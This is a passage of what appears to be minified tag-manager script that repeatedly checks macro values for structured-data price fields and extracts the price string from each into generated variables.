fn=",["escape",["macro",181],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",182],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"priceCurrency\"))return fo=",["escape",["macro",182],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",183],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"priceCurrency\"))return fp=",["escape",["macro",183],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",184],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"priceCurrency\"))return fq=",["escape",["macro",184],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",185],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",185],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"priceCurrency\"))return fr=",["escape",["macro",185],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",186],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"priceCurrency\"))return fs=",["escape",["macro",186],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",187],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",187],8,16],".includes(\"priceCurrency\"))return ft=",["escape",["macro",187],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",188],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"priceCurrency\"))return fu=",["escape",["macro",188],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",189],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"priceCurrency\"))return fv=\n",["escape",["macro",189],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",190],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"priceCurrency\"))return fw=",["escape",["macro",190],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",191],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"priceCurrency\"))return fx=",["escape",["macro",191],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",192],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"priceCurrency\"))return fy=",["escape",["macro",192],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",193],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"priceCurrency\"))return fz=",["escape",["macro",193],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",194],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",194],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"priceCurrency\"))return ga=",["escape",["macro",194],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",195],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"priceCurrency\"))return gb=",["escape",["macro",195],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",196],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",196],8,16],".includes(\"priceCurrency\"))return gc=",["escape",["macro",196],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",197],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"priceCurrency\"))return gd=",["escape",["macro",197],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",198],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"priceCurrency\"))return ge=\n",["escape",["macro",198],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",199],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"priceCurrency\"))return gf=",["escape",["macro",199],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",200],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"priceCurrency\"))return gg=",["escape",["macro",200],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",201],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"priceCurrency\"))return gh=",["escape",["macro",201],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",202],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"priceCurrency\"))return gi=",["escape",["macro",202],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",203],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",203],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"priceCurrency\"))return gj=",["escape",["macro",203],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",204],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"priceCurrency\"))return gk=",["escape",["macro",204],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",205],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",205],8,16],".includes(\"priceCurrency\"))return gl=",["escape",["macro",205],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",206],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"priceCurrency\"))return gm=",["escape",["macro",206],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",207],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"priceCurrency\"))return gn=\n",["escape",["macro",207],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",208],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"priceCurrency\"))return go=",["escape",["macro",208],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",209],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"priceCurrency\"))return gp=",["escape",["macro",209],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",210],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"priceCurrency\"))return gq=",["escape",["macro",210],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",211],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"priceCurrency\"))return gr=",["escape",["macro",211],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",212],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",212],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"priceCurrency\"))return heada=",["escape",["macro",212],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",213],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"priceCurrency\"))return headb=",["escape",["macro",213],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",214],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",214],8,16],".includes(\"priceCurrency\"))return headc=",["escape",["macro",214],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",215],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"priceCurrency\"))return headd=",["escape",["macro",215],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",216],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"priceCurrency\"))return heade=\n",["escape",["macro",216],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",217],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"priceCurrency\"))return headf=",["escape",["macro",217],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",218],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"priceCurrency\"))return headg=",["escape",["macro",218],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",219],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"priceCurrency\"))return headh=",["escape",["macro",219],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",220],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"priceCurrency\"))return headi=",["escape",["macro",220],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);\nif(",["escape",["macro",221],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"priceCurrency\"))return headj=",["escape",["macro",221],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",222],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"priceCurrency\"))return headk=",["escape",["macro",222],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",223],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",223],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"priceCurrency\"))return headl=",["escape",["macro",223],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",224],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"priceCurrency\"))return headm=",["escape",["macro",224],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",225],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",225],8,16],".includes(\"priceCurrency\"))return headn=",["escape",["macro",225],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",226],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"priceCurrency\"))return heado=",["escape",["macro",226],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",227],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"priceCurrency\"))return headp=\n",["escape",["macro",227],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",228],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"priceCurrency\"))return headq=",["escape",["macro",228],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",229],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"priceCurrency\"))return headr=",["escape",["macro",229],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",230],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"priceCurrency\"))return heads=",["escape",["macro",230],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",231],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"priceCurrency\"))return headt=",["escape",["macro",231],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);\nif(",["escape",["macro",232],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"priceCurrency\"))return headu=",["escape",["macro",232],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",233],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"priceCurrency\"))return headv=",["escape",["macro",233],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",234],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",234],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"priceCurrency\"))return headw=",["escape",["macro",234],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",235],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"priceCurrency\"))return headx=",["escape",["macro",235],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",236],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",236],8,16],".includes(\"priceCurrency\"))return heady=",["escape",["macro",236],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",237],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"priceCurrency\"))return headz=",["escape",["macro",237],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",238],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"priceCurrency\"))return headaa=\n",["escape",["macro",238],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",239],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"priceCurrency\"))return headab=",["escape",["macro",239],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",240],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"priceCurrency\"))return headac=\n",["escape",["macro",240],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",241],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"priceCurrency\"))return headad=",["escape",["macro",241],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",242],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"priceCurrency\"))return headae=\n",["escape",["macro",242],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",243],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"priceCurrency\"))return headaf=",["escape",["macro",243],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",244],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"priceCurrency\"))return headag=\n",["escape",["macro",244],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",245],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"priceCurrency\"))return headah=",["escape",["macro",245],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",246],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"priceCurrency\"))return headai=\n",["escape",["macro",246],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",247],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"priceCurrency\"))return headaj=",["escape",["macro",247],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",248],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"priceCurrency\"))return headak=\n",["escape",["macro",248],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",249],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"priceCurrency\"))return headal=",["escape",["macro",249],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",250],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"priceCurrency\"))return headam=\n",["escape",["macro",250],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",251],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"priceCurrency\"))return headan=",["escape",["macro",251],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",252],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"priceCurrency\"))return headao=\n",["escape",["macro",252],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",253],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"priceCurrency\"))return headap=",["escape",["macro",253],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",254],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"priceCurrency\"))return headaq=\n",["escape",["macro",254],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",255],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"priceCurrency\"))return headar=",["escape",["macro",255],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",256],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"priceCurrency\"))return headas=\n",["escape",["macro",256],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",257],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"priceCurrency\"))return headat=",["escape",["macro",257],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",258],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"priceCurrency\"))return headau=\n",["escape",["macro",258],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",259],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"priceCurrency\"))return headav=",["escape",["macro",259],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",260],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"priceCurrency\"))return headaw=\n",["escape",["macro",260],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",261],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"priceCurrency\"))return headax=",["escape",["macro",261],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",262],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"priceCurrency\"))return headay=\n",["escape",["macro",262],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",263],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"priceCurrency\"))return headaz=",["escape",["macro",263],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",264],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"priceCurrency\"))return headba=\n",["escape",["macro",264],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",265],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"priceCurrency\"))return headbb=",["escape",["macro",265],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",266],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"priceCurrency\"))return headbc=\n",["escape",["macro",266],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",267],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"priceCurrency\"))return headbd=",["escape",["macro",267],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",268],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"priceCurrency\"))return headbe=\n",["escape",["macro",268],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",269],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"priceCurrency\"))return headbf=",["escape",["macro",269],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",270],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"priceCurrency\"))return headbg=\n",["escape",["macro",270],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",271],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"priceCurrency\"))return headbh=",["escape",["macro",271],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",272],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"priceCurrency\"))return headbi=\n",["escape",["macro",272],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",273],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"priceCurrency\"))return headbj=",["escape",["macro",273],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",274],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"priceCurrency\"))return headbk=\n",["escape",["macro",274],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",275],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"priceCurrency\"))return 